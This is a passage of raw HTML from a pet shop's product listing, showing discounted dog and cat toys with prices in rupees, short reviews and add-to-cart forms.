                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1486" data-id-product-attribute="3850"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Fun Toys</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/fun-toys/1486-3850-trixie-dumbbell-vinyl-dog-toy-medium-19-cm.html#/1-size-s">Trixie Dumbbell Vinyl Dog Toy, Yellow</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">3362</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/fun-toys/7975-17965-petstages-sling-sock-dog-toy.html#/1-size-s">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Petstages Sling Sock Dog Toy"/>

        <meta itemprop="description" content="Type - Toy
Suitable - Dogs
Dimensions - 

Height 
Length
Width
Small
2.25 Inches 
6 Inches 
2.25 Inches
Medium
3 Inches 
9.5 Inches 
3 Inches 
Large
3.5 Inches 
11 Inches 
3.5 Inches 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Sameer Meher</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 13:36:16" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good Quality </h4>
                                <p itemprop="reviewBody">Good durable product for dogs. Nice squeaky sound!</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="211.5">₹211.50</span>
                                    
                    <span class="regular-price text-muted">₹235.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=1486&amp;id_product_attribute=3850&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="1486">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2763"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/fun-toys/2763-rubba-tuff-butterfly-bone.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/6139-home_default/rubba-tuff-butterfly-bone.jpg"
                                                                            alt="Rubba Tuff Hoop"
                        data-full-size-image-url="https://www.marshallspetzone.com/6139-thickbox_default/rubba-tuff-butterfly-bone.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2763" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Fun Toys</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/fun-toys/2763-rubba-tuff-butterfly-bone.html">Rubba Tuff Butterfly bone</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PET BRANDS</div>    

    
                    <div class="product-reference text-muted">0214</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/fun-toys/7975-17965-petstages-sling-sock-dog-toy.html#/1-size-s">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Petstages Sling Sock Dog Toy"/>

        <meta itemprop="description" content="Type - Toy
Suitable - Dogs
Dimensions - 

Height 
Length
Width
Small
2.25 Inches 
6 Inches 
2.25 Inches
Medium
3 Inches 
9.5 Inches 
3 Inches 
Large
3.5 Inches 
11 Inches 
3.5 Inches 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Gayathri</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 13:14:46" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Nice Product</h4>
                                <p itemprop="reviewBody">Good stuff and loved it.
 </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="382.5">₹382.50</span>
                                    
                    <span class="regular-price text-muted">₹425.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=2763&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="2763">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1492"
                data-id-product-attribute="3839"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/fun-toys/1492-3839-trixie-hedgehog-vinyl-dog-toy.html#/99-size-s_m" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/1843-home_default/trixie-hedgehog-vinyl-dog-toy.jpg"
                                                                            alt="Trixie Hedgehog Vinyl Dog Toy, Large"
                        data-full-size-image-url="https://www.marshallspetzone.com/1843-thickbox_default/trixie-hedgehog-vinyl-dog-toy.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-39.5%
                                                    <span class="flag-discount-value"> /
                                                            -39.5%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1492" data-id-product-attribute="3839"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Fun Toys</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/fun-toys/1492-3839-trixie-hedgehog-vinyl-dog-toy.html#/99-size-s_m">Trixie Hedgehog Vinyl Dog Toy</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">3415</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/fun-toys/7975-17965-petstages-sling-sock-dog-toy.html#/1-size-s">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Petstages Sling Sock Dog Toy"/>

        <meta itemprop="description" content="Type - Toy
Suitable - Dogs
Dimensions - 

Height 
Length
Width
Small
2.25 Inches 
6 Inches 
2.25 Inches
Medium
3 Inches 
9.5 Inches 
3 Inches 
Large
3.5 Inches 
11 Inches 
3.5 Inches 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">RITU VARMA</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 13:41:23" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good</h4>
                                <p itemprop="reviewBody">The quality is fine and the color and squeaky sound attracts my puppy!</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="166.38">₹166.38</span>
                                    
                    <span class="regular-price text-muted">₹275.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            

        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/fun-toys/1492-3839-trixie-hedgehog-vinyl-dog-toy.html#/99-size-s_m"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9527"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/fun-toys/9527-fofos-plush-toy-rooster.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/36343-home_default/fofos-plush-toy-rooster.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/36343-thickbox_default/fofos-plush-toy-rooster.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/36344-home_default/fofos-plush-toy-rooster.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9527" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Fun Toys</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/fun-toys/9527-fofos-plush-toy-rooster.html">Fofos Plush Toy Rooster</a>
        </h3>
    

    
                    <div class="product-brand text-muted">NOOTIE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="532">₹532.00</span>
                                    
                    <span class="regular-price text-muted">₹665.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Length---11 Inch
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9527&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9527">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8407"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Dog/8407-trixie-mouse-with-patches-toy-for-cats.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/25756-home_default/trixie-mouse-with-patches-toy-for-cats.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/25756-thickbox_default/trixie-mouse-with-patches-toy-for-cats.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/25757-home_default/trixie-mouse-with-patches-toy-for-cats.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8407" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dog</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Dog/8407-trixie-mouse-with-patches-toy-for-cats.html">Trixie Mouse with Patches Toy For Cats</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">36030</div>    

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="590.75">₹590.75</span>
                                    
                    <span class="regular-price text-muted">₹695.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type - Mouse toy
Suitable - Dogs and cats
Dimensions - 19 cm
Material - Fabric/jute
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=8407&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="8407">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2751"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/fun-toys/2751-outward-houndhide-a-squirrel-large-puzzle-plush-game-for-dogs.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/4031-home_default/outward-houndhide-a-squirrel-large-puzzle-plush-game-for-dogs.jpg"
                                                                            alt="Hide-A-Squirrel Large Puzzle Plush Game for Dogs"
                        data-full-size-image-url="https://www.marshallspetzone.com/4031-thickbox_default/outward-houndhide-a-squirrel-large-puzzle-plush-game-for-dogs.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/4032-home_default/outward-houndhide-a-squirrel-large-puzzle-plush-game-for-dogs.jpg"
                                width="236"
                                height="305"
                                alt="Hide-A-Squirrel Large Puzzle Plush Game for Dogs 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2751" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Fun Toys</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/fun-toys/2751-outward-houndhide-a-squirrel-large-puzzle-plush-game-for-dogs.html">Outward Hound,Hide-A-Squirrel Large Puzzle Plush Game for Dogs</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Outward Hound</div>    

    
                    <div class="product-reference text-muted">31011</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/fun-toys/7975-17965-petstages-sling-sock-dog-toy.html#/1-size-s">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Petstages Sling Sock Dog Toy"/>

        <meta itemprop="description" content="Type - Toy
Suitable - Dogs
Dimensions - 

Height 
Length
Width
Small
2.25 Inches 
6 Inches 
2.25 Inches
Medium
3 Inches 
9.5 Inches 
3 Inches 
Large
3.5 Inches 
11 Inches 
3.5 Inches 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Naithani </strong>
                                    <meta itemprop="datePublished" content="2020-04-13 13:25:52" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good </h4>
                                <p itemprop="reviewBody">This toy was pretty indestructible</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1600">₹1,600.00</span>
                                    
                    <span class="regular-price text-muted">₹2,000.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            

        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/fun-toys/2751-outward-houndhide-a-squirrel-large-puzzle-plush-game-for-dogs.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3358"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/fun-toys/3358-outward-hound-launch-a-ball-interactive-dog-toy.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/5561-home_default/outward-hound-launch-a-ball-interactive-dog-toy.jpg"
                                                                            alt="Outward Hound Launch A Ball Interactive Dog Toy"
                        data-full-size-image-url="https://www.marshallspetzone.com/5561-thickbox_default/outward-hound-launch-a-ball-interactive-dog-toy.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3358" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Fun Toys</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/fun-toys/3358-outward-hound-launch-a-ball-interactive-dog-toy.html">Outward Hound Launch A Ball Interactive Dog Toy</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Outward Hound</div>    

    
                    <div class="product-reference text-muted">42001</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/fun-toys/7975-17965-petstages-sling-sock-dog-toy.html#/1-size-s">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Petstages Sling Sock Dog Toy"/>

        <meta itemprop="description" content="Type - Toy
Suitable - Dogs
Dimensions - 

Height 
Length
Width
Small
2.25 Inches 
6 Inches 
2.25 Inches
Medium
3 Inches 
9.5 Inches 
3 Inches 
Large
3.5 Inches 
11 Inches 
3.5 Inches 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Rohitt</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 13:06:03" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good product</h4>
                                <p itemprop="reviewBody">My puppy love it and enjoy it</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="960">₹960.00</span>
                                    
                    <span class="regular-price text-muted">₹1,200.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            


        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/fun-toys/3358-outward-hound-launch-a-ball-interactive-dog-toy.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4512"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Dog/4512-petsports-8-mini-discus-maximus-disk.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/7584-home_default/petsports-8-mini-discus-maximus-disk.jpg"
                                                                            alt="8&quot; Mini Discus Maximus Disk"
                        data-full-size-image-url="https://www.marshallspetzone.com/7584-thickbox_default/petsports-8-mini-discus-maximus-disk.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4512" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dog</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Dog/4512-petsports-8-mini-discus-maximus-disk.html">Petsports, 8&quot; Mini Discus Maximus Disk</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PETSPORT</div>    

    
                    <div class="product-reference text-muted">60003</div>    

    
        
    <div class="iqitreviews-simple">
